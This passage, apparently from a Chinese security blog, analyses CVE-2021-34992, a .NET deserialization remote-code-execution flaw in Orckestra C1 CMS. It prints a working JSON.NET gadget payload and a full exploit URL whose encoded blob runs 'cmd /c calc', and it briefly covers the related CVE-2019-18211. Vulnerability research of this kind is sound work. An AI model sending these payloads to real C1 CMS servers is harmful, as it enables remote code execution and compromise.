print:!tw-hidden" title="Toggle line numbers"><svg class="icon" viewBox="0 0 512 512"><path d="M61.77 401l17.5-20.15a19.92 19.92.0 005.07-14.19v-3.31C84.34 356 80.5 352 73 352H16a8 8 0 00-8 8v16a8 8 0 008 8h22.83a157.41 157.41.0 00-11 12.31l-5.61 7c-4 5.07-5.25 10.13-2.8 14.88l1.05 1.93c3 5.76 6.29 7.88 12.25 7.88h4.73c10.33.0 15.94 2.44 15.94 9.09.0 4.72-4.2 8.22-14.36 8.22a41.54 41.54.0 01-15.47-3.12c-6.49-3.88-11.74-3.5-15.6 3.12l-5.59 9.31c-3.72 6.13-3.19 11.72 2.63 15.94 7.71 4.69 20.38 9.44 37 9.44 34.16.0 48.5-22.75 48.5-44.12-.03-14.38-9.12-29.76-28.73-34.88zM496 224H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-160H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16V80a16 16 0 00-16-16zm0 320H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zM16 160h64a8 8 0 008-8v-16a8 8 0 00-8-8H64V40a8 8 0 00-8-8H32a8 8 0 00-7.14 4.42l-8 16A8 8 0 0024 64h8v64H16a8 8 0 00-8 8v16a8 8 0 008 8zm-3.91 160H80a8 8 0 008-8v-16a8 8 0 00-8-8H41.32c3.29-10.29 48.34-18.68 48.34-56.44.0-29.06-25-39.56-44.47-39.56-21.36.0-33.8 10-40.46 18.75-4.37 5.59-3 10.84 2.8 15.37l8.58 6.88c5.61 4.56 11 2.47 16.12-2.44a13.44 13.44.0 019.46-3.84c3.33.0 9.28 1.56 9.28 8.75C51 248.19.0 257.31.0 304.59v4C0 316 5.08 320 12.09 320z"/></svg></button>
<button class="wrap-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.is-wrap]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle code wrap"><svg class="icon" viewBox="0 0 448 512"><path d="M16 132h416c8.837.0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163.0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
<button class="copy-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
hover:tw-text-fgColor-link
print:!tw-hidden" title="Copy code">
<span class="copy-icon tw-block"><svg class="icon" viewBox="0 0 448 512"><path d="M433.941 65.941l-51.882-51.882A48 48 0 00348.118.0H176c-26.51.0-48 21.49-48 48v48H48c-26.51.0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h224c26.51.0 48-21.49 48-48v-48h80c26.51.0 48-21.49 48-48V99.882a48 48 0 00-14.059-33.941zM266 464H54a6 6 0 01-6-6V150a6 6 0 016-6h74v224c0 26.51 21.49 48 48 48h96v42a6 6 0 01-6 6zm128-96H182a6 6 0 01-6-6V54a6 6 0 016-6h106v88c0 13.255 10.745 24 24 24h88v202a6 6 0 01-6 6zm6-256h-64V48h9.632c1.591.0 3.117.632 4.243 1.757l48.368 48.368a6 6 0 011.757 4.243V112z"/></svg></span>
<span class="check-icon tw-hidden"><svg class="icon" viewBox="0 0 512 512"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206.0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204.0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204.0l36.203 36.204c9.997 9.997 9.997 26.206.0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"/></svg></span>
</button>
<button class="tw-select-none
tw-mx-2
tw-block
group-[.is-open]:tw-hidden
print:!tw-hidden" disabled aria-hidden=true><svg class="icon" viewBox="0 0 512 512"><path d="M328 256c0 39.8-32.2 72-72 72s-72-32.2-72-72 32.2-72 72-72 72 32.2 72 72zm104-72c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72zm-352 0c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72z"/></svg></button></div></div><pre style=counter-reset:codeblock class="tw-block tw-m-0 tw-p-0"><code id=codeblock-id-4 class="chroma
!tw-block
tw-p-0
tw-m-0
tw-transition-[max-height]
tw-duration-500
tw-ease-in-out
group-[.is-closed]:!tw-max-h-0
group-[.is-wrap]:tw-text-wrap
tw-overflow-y-hidden
tw-overflow-x-auto
tw-scrollbar-thin"><span class=line><span class=cl><span class=p>{</span><span class=s1>&#39;$type&#39;</span><span class=p>:</span><span class=s1>&#39;Composite.C1Console.Elements.ElementProviderHelpers.DataGroupingProviderHelper.DataGroupingProviderHelperEntityToken, Composite&#39;</span><span class=p>,</span><span class=s1>&#39;Type&#39;</span><span class=p>:</span><span class=s1>&#39;Composite.C1Console.Elements.ElementProviderHelpers.DataGroupingProviderHelper.DataGroupingProviderHelperEntityToken, Composite, Version=6.10.7583.21856, Culture=neutral, PublicKeyToken=null&#39;</span><span class=p>,</span><span class=s1>&#39;Source&#39;</span><span class=p>:</span><span class=s1>&#39;&#39;</span><span class=p>,</span><span class=s1>&#39;Id&#39;</span><span class=p>:</span><span class=s1>&#39;&#39;</span><span class=p>,</span><span class=s1>&#39;GroupingValues&#39;</span><span class=p>:{</span><span class=s1>&#39;$type&#39;</span><span class=p>:</span><span class=s1>&#39;System.Collections.Generic.Dictionary`2[[System.String, mscorlib],[System.Object, mscorlib]], mscorlib&#39;</span><span class=p>,</span><span class=s1>&#39;asd&#39;</span><span class=p>:{</span><span class=s1>&#39;$type&#39;</span><span class=p>:</span><span class=s1>&#39;System.Security.Principal.WindowsIdentity, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089&#39;</span><span class=p>,</span><span class=s1>&#39;System.Security.ClaimsIdentity.actor&#39;</span><span class=p>:</span><span class=s1>&#39;AAEAAAD/////[base64]&#39;</span><span class=p>}},</span><span class=s1>&#39;Payload&#39;</span><span class=p>:</span><span class=n>null</span><span class=p>,</span><span class=s1>&#39;SerializedTypeName&#39;</span><span class=p>:</span><span class=s1>&#39;Composite.C1Console.Elements.ElementProviderHelpers.DataGroupingProviderHelper.DataGroupingProviderHelperEntityToken, Composite, Version=6.10.7583.21856, Culture=neutral, PublicKeyToken=null&#39;</span><span class=p>}</span></span></span></code></pre></div><p>然后再找一下哪里调用了<code>EntityTokenSerializer.Deserialize(serializedEntityToken);</code></p><p>c:\Website\Composite\content\views\relationshipgraph\Default.aspx.cs</p><p><figure><a class=lightgallery href=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/3334c45c-f185-66b6-3eb3-d12f058cfbd3.png title=image.png data-thumbnail=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/3334c45c-f185-66b6-3eb3-d12f058cfbd3.png><img loading=lazy src=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/3334c45c-f185-66b6-3eb3-d12f058cfbd3.png alt=image.png></a><figcaption class=image-caption>image.png</figcaption></figure></p><p>直接get传入EntityToken进行反序列化。</p><p>由此构造payload</p><div class="code-block highlight is-open show-line-numbers tw-group tw-my-2"><div class="tw-flex
tw-flex-row
tw-flex-1
tw-justify-between
tw-w-full tw-bg-bgColor-secondary"><button class="code-block-button
tw-mx-2
tw-flex
tw-flex-row
tw-flex-1" aria-hidden=true><div class="group-[.is-open]:tw-rotate-90 tw-transition-[transform] tw-duration-500 tw-ease-in-out print:!tw-hidden tw-w-min tw-h-min tw-my-1 tw-mx-1"><svg class="icon" viewBox="0 0 320 512"><path d="M285.476 272.971 91.132 467.314c-9.373 9.373-24.569 9.373-33.941.0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941.0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"/></svg></div><p class="tw-select-none !tw-my-1">text</p></button><div class=tw-flex><button class="line-number-button
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.show-line-numbers]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle line numbers"><svg class="icon" viewBox="0 0 512 512"><path d="M61.77 401l17.5-20.15a19.92 19.92.0 005.07-14.19v-3.31C84.34 356 80.5 352 73 352H16a8 8 0 00-8 8v16a8 8 0 008 8h22.83a157.41 157.41.0 00-11 12.31l-5.61 7c-4 5.07-5.25 10.13-2.8 14.88l1.05 1.93c3 5.76 6.29 7.88 12.25 7.88h4.73c10.33.0 15.94 2.44 15.94 9.09.0 4.72-4.2 8.22-14.36 8.22a41.54 41.54.0 01-15.47-3.12c-6.49-3.88-11.74-3.5-15.6 3.12l-5.59 9.31c-3.72 6.13-3.19 11.72 2.63 15.94 7.71 4.69 20.38 9.44 37 9.44 34.16.0 48.5-22.75 48.5-44.12-.03-14.38-9.12-29.76-28.73-34.88zM496 224H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-160H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16V80a16 16 0 00-16-16zm0 320H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zM16 160h64a8 8 0 008-8v-16a8 8 0 00-8-8H64V40a8 8 0 00-8-8H32a8 8 0 00-7.14 4.42l-8 16A8 8 0 0024 64h8v64H16a8 8 0 00-8 8v16a8 8 0 008 8zm-3.91 160H80a8 8 0 008-8v-16a8 8 0 00-8-8H41.32c3.29-10.29 48.34-18.68 48.34-56.44.0-29.06-25-39.56-44.47-39.56-21.36.0-33.8 10-40.46 18.75-4.37 5.59-3 10.84 2.8 15.37l8.58 6.88c5.61 4.56 11 2.47 16.12-2.44a13.44 13.44.0 019.46-3.84c3.33.0 9.28 1.56 9.28 8.75C51 248.19.0 257.31.0 304.59v4C0 316 5.08 320 12.09 320z"/></svg></button>
<button class="wrap-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.is-wrap]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle code wrap"><svg class="icon" viewBox="0 0 448 512"><path d="M16 132h416c8.837.0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163.0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
<button class="copy-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
hover:tw-text-fgColor-link
print:!tw-hidden" title="Copy code">
<span class="copy-icon tw-block"><svg class="icon" viewBox="0 0 448 512"><path d="M433.941 65.941l-51.882-51.882A48 48 0 00348.118.0H176c-26.51.0-48 21.49-48 48v48H48c-26.51.0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h224c26.51.0 48-21.49 48-48v-48h80c26.51.0 48-21.49 48-48V99.882a48 48 0 00-14.059-33.941zM266 464H54a6 6 0 01-6-6V150a6 6 0 016-6h74v224c0 26.51 21.49 48 48 48h96v42a6 6 0 01-6 6zm128-96H182a6 6 0 01-6-6V54a6 6 0 016-6h106v88c0 13.255 10.745 24 24 24h88v202a6 6 0 01-6 6zm6-256h-64V48h9.632c1.591.0 3.117.632 4.243 1.757l48.368 48.368a6 6 0 011.757 4.243V112z"/></svg></span>
<span class="check-icon tw-hidden"><svg class="icon" viewBox="0 0 512 512"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206.0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204.0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204.0l36.203 36.204c9.997 9.997 9.997 26.206.0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"/></svg></span>
</button>
<button class="tw-select-none
tw-mx-2
tw-block
group-[.is-open]:tw-hidden
print:!tw-hidden" disabled aria-hidden=true><svg class="icon" viewBox="0 0 512 512"><path d="M328 256c0 39.8-32.2 72-72 72s-72-32.2-72-72 32.2-72 72-72 72 32.2 72 72zm104-72c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72zm-352 0c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72z"/></svg></button></div></div><pre style=counter-reset:codeblock class="tw-block tw-m-0 tw-p-0"><code id=codeblock-id-5 class="chroma
!tw-block
tw-p-0
tw-m-0
tw-transition-[max-height]
tw-duration-500
tw-ease-in-out
group-[.is-closed]:!tw-max-h-0
group-[.is-wrap]:tw-text-wrap
tw-overflow-y-hidden
tw-overflow-x-auto
tw-scrollbar-thin"><span class=line><span class=cl><span class=n>http</span><span class=p>:</span><span class=o>//</span><span class=n>localhost</span><span class=p>:</span><span class=mi>36859</span><span class=o>/</span><span class=n>Composite</span><span class=o>/</span><span class=n>content</span><span class=o>/</span><span class=n>views</span><span class=o>/</span><span class=n>relationshipgraph</span><span class=o>/</span><span class=n>Default</span><span class=o>.</span><span class=n>aspx</span><span class=err>?</span><span class=n>EntityToken</span><span class=o>=</span><span class=p>{</span><span class=s2>&#34;meta:obj&#34;</span><span class=p>:</span><span class=s2>&#34;{&#39;$type&#39;:&#39;Composite.C1Console.Elements.ElementProviderHelpers.DataGroupingProviderHelper.DataGroupingProviderHelperEntityToken, Composite&#39;,&#39;Type&#39;:&#39;Composite.C1Console.Elements.ElementProviderHelpers.DataGroupingProviderHelper.DataGroupingProviderHelperEntityToken, Composite, Version=6.10.7583.21856, Culture=neutral, PublicKeyToken=null&#39;,&#39;Source&#39;:&#39;&#39;,&#39;Id&#39;:&#39;&#39;,&#39;GroupingValues&#39;:{&#39;$type&#39;:&#39;System.Collections.Generic.Dictionary`2[[System.String, mscorlib],[System.Object, mscorlib]], mscorlib&#39;,&#39;asd&#39;:{&#39;$type&#39;:&#39;System.Security.Principal.WindowsIdentity, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089&#39;,&#39;System.Security.ClaimsIdentity.actor&#39;:&#39;AAEAAAD</span><span class=si>%2F%2F%2F%2F%2F</span><span class=s2>[base64]%2BPE9iamVjdERhdGFQcm92aWRlci5PYmplY3RJbnN0YW5jZT48YTpQcm9jZXNzPjxhOlByb2Nlc3MuU3RhcnRJbmZvPjxhOlByb2Nlc3NTdGFydEluZm8gQXJndW1lbnRzPSIvYyBjYWxjIiBGaWxlTmFtZT0iY21kIi8%2BPC9hOlByb2Nlc3MuU3RhcnRJbmZvPjwvYTpQcm9jZXNzPjwvT2JqZWN0RGF0YVByb3ZpZGVyLk9iamVjdEluc3RhbmNlPjwvT2JqZWN0RGF0YVByb3ZpZGVyPgs%3D&#39;}},&#39;Payload&#39;:null,&#39;SerializedTypeName&#39;:&#39;Composite.C1Console.Elements.ElementProviderHelpers.DataGroupingProviderHelper.DataGroupingProviderHelperEntityToken, Composite, Version=6.10.7583.21856, Culture=neutral, PublicKeyToken=null&#39;}&#34;</span><span class=p>,</span><span class=s2>&#34;meta:type&#34;</span><span class=p>:</span><span class=s2>&#34;System.Security.Principal.WindowsIdentity, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089&#34;</span><span class=p>}</span></span></span></code></pre></div><p>其中<code>"meta:type":"System.Security.Principal.WindowsIdentity, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089"</code>这个类型可以随便给，只要实现序列化接口就行。</p><p><figure><a class=lightgallery href=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/1cf6aedd-67f6-89dc-68c6-52c959a244a7.png title=image.png data-thumbnail=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/1cf6aedd-67f6-89dc-68c6-52c959a244a7.png><img loading=lazy src=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/1cf6aedd-67f6-89dc-68c6-52c959a244a7.png alt=image.png></a><figcaption class=image-caption>image.png</figcaption></figure></p><h1 id=拓展 class=headerLink><a href=#%e6%8b%93%e5%b1%95 class=header-mark></a># 拓展</h1><p>c1cms历史洞6.5版本以前还有一个CVE-2019-18211，也是EntityTokenSerializer出的问题，在<a href=https://github.com/Orckestra/C1-CMS-Foundation/blob/c5bfaf003bd9310fab13430895037d4ad75486d3/Composite/C1Console/Security/EntityTokenSerializer.cs#L42 target=_blank rel="noopener noreferrer">EntityTokenSerializer.cs</a>中，</p><p><figure><a class=lightgallery href=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/a808b1a6-5ba0-7d83-d3f6-d754c81e411c.png title=image.png data-thumbnail=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/a808b1a6-5ba0-7d83-d3f6-d754c81e411c.png><img loading=lazy src=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/a808b1a6-5ba0-7d83-d3f6-d754c81e411c.png alt=image.png></a><figcaption class=image-caption>image.png</figcaption></figure></p><p>如果不以<code>{</code>开头则进入DeserializeLegacy</p><p><figure><a class=lightgallery href=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/b7bd840b-5a8c-f4b5-0d97-1e8a3092579c.png title=image.png data-thumbnail=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/b7bd840b-5a8c-f4b5-0d97-1e8a3092579c.png><img loading=lazy src=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/b7bd840b-5a8c-f4b5-0d97-1e8a3092579c.png alt=image.png></a><figcaption class=image-caption>image.png</figcaption></figure></p><p>而这个方法中可以调用任意类的Deserialize(string)静态方法，于是找到了<code>Microsoft.Practices.EnterpriseLibrary.Logging.Formatters.BinaryLogFormatter</code></p><p><figure><a class=lightgallery href=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/393fff6b-1f15-3670-132b-d329e81192a9.png title=image.png data-thumbnail=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/393fff6b-1f15-3670-132b-d329e81192a9.png><img loading=lazy src=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/393fff6b-1f15-3670-132b-d329e81192a9.png alt=image.png></a><figcaption class=image-caption>image.png</figcaption></figure></p><p>造成反序列化rce</p><p><strong>文笔垃圾，措辞轻浮，内容浅显，操作生疏。不足之处欢迎大师傅们指点和纠正，感激不尽。</strong></p></div><div class="sponsor print:tw-hidden"><div class=sponsor-avatar><img src=/img/avatar.jpg></div><p class=sponsor-bio><em>如果你觉得这篇文章对你有所帮助，欢迎赞赏或关注微信公众号～</em></p><div class=sponsor-custom><img src=/img/reward/wechat.png><img src=/img/reward/alipay.png><img src=/img/reward/weixin_mp.jpg></div></div><div class=post-footer id=post-footer><div class=post-info><div class=post-info-line><div class=post-info-mod><span>更新于 2021-12-04</span></div><div class=post-info-license></div></div><div class="post-info-line print:!tw-hidden"><div class=post-info-md></div><div class=post-info-share><button title="分享到 Twitter" data-sharer=twitter data-url=https://y4er.com/posts/cve-2021-34992-orckestra-c1-cms-deserialization-rce/ data-title="CVE-2021-34992 Orckestra C1 CMS Deserialization RCE" data-via=Y4er_ChaBug data-hashtags=dotnet,rce><svg class="icon" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645.0 138.72-105.583 298.558-298.558 298.558-59.452.0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055.0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421.0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391.0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04.0-57.828 46.782-104.934 104.934-104.934 30.213.0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg></button><button title="分享到 Facebook" data-sharer=facebook data-url=https://y4er.com/posts/cve-2021-34992-orckestra-c1-cms-deserialization-rce/ data-hashtag=dotnet><svg class="icon" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14.0 55.52 4.84 55.52 4.84v61h-31.28c-30.8.0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></button><button title="分享到 Hacker News" data-sharer=hackernews data-url=https://y4er.com/posts/cve-2021-34992-orckestra-c1-cms-deserialization-rce/ data-title="CVE-2021-34992 Orckestra C1 CMS Deserialization RCE"><svg class="icon" viewBox="0 0 448 512"><path d="M0 32v448h448V32H0zm21.2 197.2H21c.1-.1.2-.3.3-.4.0.1.0.3-.1.4zm218 53.9V384h-31.4V281.3L128 128h37.3c52.5 98.3 49.2 101.2 59.3 125.6 12.3-27 5.8-24.4 60.6-125.6H320l-80.8 155.1z"/></svg></button><button title="分享到 Line" data-sharer=line data-url=https://y4er.com/posts/cve-2021-34992-orckestra-c1-cms-deserialization-rce/ data-title="CVE-2021-34992 Orckestra C1 CMS Deserialization RCE"><svg class="icon" role="img" viewBox="0 0 24 24"><title>LINE</title><path d="M19.365 9.863c.349.0.63.285.63.631.0.345-.281.63-.63.63H17.61v1.125h1.755c.349.0.63.283.63.63.0.344-.281.629-.63.629h-2.386c-.345.0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346.0.627.285.627.63.0.349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211.0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346.0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195.0.375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345.0.63.285.63.63v4.771zm-5.741.0c0 .344-.282.629-.631.629-.345.0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346.0.628.285.628.63v4.771zm-2.466.629H4.917c-.345.0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348.0.63.285.63.63v4.141h1.756c.348.0.629.283.629.63.0.344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943.0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg></button><button title="分享到 微博" data-sharer=weibo data-url=https://y4er.com/posts/cve-2021-34992-orckestra-c1-cms-deserialization-rce/ data-title="CVE-2021-34992 Orckestra C1 CMS Deserialization RCE"><svg class="icon" viewBox="0 0 512 512"><path d="M407 177.6c7.6-24-13.4-46.8-37.4-41.7-22 4.8-28.8-28.1-7.1-32.8 50.1-10.9 92.3 37.1 76.5 84.8-6.8 21.2-38.8 10.8-32-10.3zM214.8 446.7C108.5 446.7.0 395.3.0 310.4c0-44.3 28-95.4 76.3-143.7C176 67 279.5 65.8 249.9 161c-4 13.1 12.3 5.7 12.3 6 79.5-33.6 140.5-16.8 114 51.4-3.7 9.4 1.1 10.9 8.3 13.1 135.7 42.3 34.8 215.2-169.7 215.2zm143.7-146.3c-5.4-55.7-78.5-94-163.4-85.7-84.8 8.6-148.8 60.3-143.4 116s78.5 94 163.4 85.7c84.8-8.6 148.8-60.3 143.4-116zM347.9 35.1c-25.9 5.6-16.8 43.7 8.3 38.3 72.3-15.2 134.8 52.8 111.7 124-7.4 24.2 29.1 37 37.4 12 31.9-99.8-55.1-195.9-157.4-174.3zm-78.5 311c-17.1 38.8-66.8 60-109.1 46.3-40.8-13.1-58-53.4-40.3-89.7 17.7-35.4 63.1-55.4 103.4-45.1 42 10.8 63.1 50.2 46 88.5zm-86.3-30c-12.9-5.4-30 .3-38 12.9-8.3 12.9-4.3 28 8.6 34 13.1 6 30.8.3 39.1-12.9 8-13.1 3.7-28.3-9.7-34zm32.6-13.4c-5.1-1.7-11.4.6-14.3 5.4-2.9 5.1-1.4 10.6 3.7 12.9 5.1 2 11.7-.3 14.6-5.4 2.8-5.2 1.1-10.9-4-12.9z"/></svg></button><button title="分享到 Telegram" data-sharer=telegram data-url=https://y4er.com/posts/cve-2021-34992-orckestra-c1-cms-deserialization-rce/ data-title="CVE-2021-34992 Orckestra C1 CMS Deserialization RCE" data-web><svg class="icon" viewBox="0 0 448 512"><path d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></svg></button><script type="92823586a6e23113fab073c7-text/javascript">function shareOnMastodon(e,t){const o="share_mastodon_domain",i=localStorage.getItem(o)??"mastodon.social",n=prompt("Enter your Mastodon domain",i);if(n===null)return;localStorage.setItem(o,n);const a=e+`

`+t,s=new URL("https://"+n);s.pathname="share",s.searchParams.append("text",a),window.open(s,"_blank","width=500,height=500,left=500,toolbar=0,status=0")}</script>
<button title="分享到 Mastodon" onclick="if (!window.__cfRLUnblockHandlers) return false; shareOnMastodon(&quot;CVE-2021-34992 Orckestra C1 CMS Deserialization RCE&quot;,&quot;https://y4er.com/posts/cve-2021-34992-orckestra-c1-cms-deserialization-rce/&quot;)" data-cf-modified-92823586a6e23113fab073c7-=""><svg class="icon" viewBox="0 0 448 512"><path d="M433 179.11c0-97.2-63.71-125.7-63.71-125.7-62.52-28.7-228.56-28.4-290.48.0.0.0-63.72 28.5-63.72 125.7.0 115.7-6.6 259.4 105.63 289.1 40.51 10.7 75.32 13 103.33 11.4 50.81-2.8 79.32-18.1 79.32-18.1l-1.7-36.9s-36.31 11.4-77.12 10.1c-40.41-1.4-83-4.4-89.63-54a102.54 102.54.0 01-.9-13.9c85.63 20.9 158.65 9.1 178.75 6.7 56.12-6.7 105-41.3 111.23-72.9 9.8-49.8 9-121.5 9-121.5zm-75.12 125.2h-46.63v-114.2c0-49.7-64-51.6-64 6.9v62.5h-46.33V197c0-58.5-64-56.6-64-6.9v114.2H90.19c0-122.1-5.2-147.9 18.41-175 25.9-28.9 79.82-30.8 103.83 6.1l11.6 19.5 11.6-19.5c24.11-37.1 78.12-34.8 103.83-6.1 23.71 27.3 18.4 53 18.4 175z"/></svg></button></div></div></div><div class=post-info-more><section class=post-tags><svg class="icon" viewBox="0 0 640 512"><path d="M497.941 225.941 286.059 14.059A48 48 0 00252.118.0H48C21.49.0.0 21.49.0 48v204.118a48 48 0 0014.059 33.941l211.882 211.882c18.744 18.745 49.136 18.746 67.882.0l204.118-204.118c18.745-18.745 18.745-49.137.0-67.882zM112 160c-26.51.0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm513.941 133.823L421.823 497.941c-18.745 18.745-49.137 18.745-67.882.0l-.36-.36L527.64 323.522c16.999-16.999 26.36-39.6 26.36-63.64s-9.362-46.641-26.36-63.64L331.397.0h48.721a48 48 0 0133.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137.0 67.882z"/></svg>&nbsp;<a href=/tags/dotnet/>Dotnet</a>,&nbsp;<a href=/tags/rce/>Rce</a></section><section class=print:!tw-hidden><span><button class="tw-text-fgColor-link-muted hover:tw-text-fgColor-link-muted-hover" onclick="if (!window.__cfRLUnblockHandlers) return false; window.history.back()" data-cf-modified-92823586a6e23113fab073c7-="">返回</button></span>&nbsp;|&nbsp;<span><a href=/>主页</a></span></section></div><div class="post-nav print:tw-hidden"><a href=/posts/cve-2021-21234-spring-boot-actuator-logview-directory-traversal/ class=prev rel=prev title="CVE-2021-21234 Spring Boot Actuator Logview Directory Traversal"><svg class="icon" viewBox="0 0 256 512"><path d="M31.7 239l136-136c9.4-9.4 24.6-9.4 33.9.0l22.6 22.6c9.4 9.4 9.4 24.6.0 33.9L127.9 256l96.4 96.4c9.4 9.4 9.4 24.6.0 33.9L201.7 409c-9.4 9.4-24.6 9.4-33.9.0l-136-136c-9.5-9.4-9.5-24.6-.1-34z"/></svg>CVE-2021-21234 Spring Boot Actuator Logview Directory Traversal</a>
